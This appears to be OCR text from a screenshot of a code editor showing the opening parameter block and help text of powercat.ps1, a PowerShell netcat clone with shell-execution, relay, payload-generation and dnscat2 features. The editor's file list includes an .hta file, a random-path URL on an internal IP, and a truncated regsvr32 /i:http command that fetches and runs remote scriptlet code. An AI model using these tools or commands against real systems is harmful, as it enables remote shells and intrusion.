 C:\Users\mingy\Desktop\psh-framework\powercat.ps1 - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
推荐 bilibili
腾讯课堂
powercat.ps1
yQJ2gA.hta
ConvertFromBase64.ps1
OPEN FILES
note.txt
ftp.txt
http://172.27.0.2:5555/oGuana6JWN
powercat.ps1
yQJ2gA.hta
ConvertFromBase64.ps1
regsvr32 /s /n /u /i:http://192.168.78
pp.ps1
1 function powercat
2 {
3 param(
4 [alias("Client")][string]$c="",
5 [alias("Listen")][switch]$l=$False,
6 [alias("Port")][Parameter(Position=-1)][string]$p="",
7 [alias("Execute")][string]$e="",
8 [alias("ExecutePowershell")][switch]$ep=$False,
9 [alias("Relay")][string]$r="",
10 [alias("UDP")][switch]$u=$False,
11 [alias("dnscat2")][string]$dns="",
12 [alias("DNSFailureThreshold")][int32]$dnsft=10,
13 [alias("Timeout")][int32]$t=60,
14 [Parameter(ValueFromPipeline=$True)][alias("Input")]$i=$null,
15 [ValidateSet('Host', 'Bytes', 'String')][alias("OutputType")][string]$o="Host",
16 [alias("OutputFile")][string]$of="",
17 [alias("Disconnect")][switch]$d=$False,
18 [alias("Repeater")][switch]$rep=$False,
19 [alias("GeneratePayload")][switch]$g=$False,
20 [alias("GenerateEncoded")][switch]$ge=$False,
21 [alias("Help")][switch]$h=$False
22 )
23
24 ############### HELP ###############
25 $Help = "
26 powercat - Netcat, The Powershell Version
27 Github Repository: https://github.com/besimorhino/powercat
28
29 This script attempts to implement the features of netcat in a powershell
30 script. It also contains extra features such as built-in relays, execute
31 powershell, and a dnscat2 client.
32
33 Usage: powercat [-c or -l] [-p port] [options]
34
35 -c <ip> Client Mode. Provide the IP of the system you wish to connect to.
36 If you are using -dns, specify the DNS Server to send queries to.
37
38 -l Listen Mode. Start a listener on the port specified by -p.
39
40 -p <port> Port. The port to connect to, or the port to listen on.
41
42 -e <proc> Execute. Specify the name of the process to start.
ASCII, 8 characters selected
Spaces: 2 Plain Text